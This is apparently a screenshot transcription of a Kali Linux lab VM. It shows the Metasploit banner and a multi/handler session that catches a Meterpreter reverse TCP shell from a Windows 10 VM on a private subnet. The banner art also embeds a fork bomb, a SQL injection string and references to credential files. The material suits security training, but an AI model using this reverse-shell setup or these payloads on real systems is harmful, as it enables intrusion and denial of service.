 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Windows 10
Apps Places
Jun 6 17:04
2% 21% 0.0 kB 0.0 kB
ares@ares: ~
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-://///+hbove.913.ElsMNh+-
-~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.128:4444
[*] Sending stage (177734 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.128:4444 -> 192.168.56.102:49685) at 2025-06-06 17:01:09 +0530
meterpreter > sysinfo
Computer : DESKTOP-3JEN3HQ
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
Files
$_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.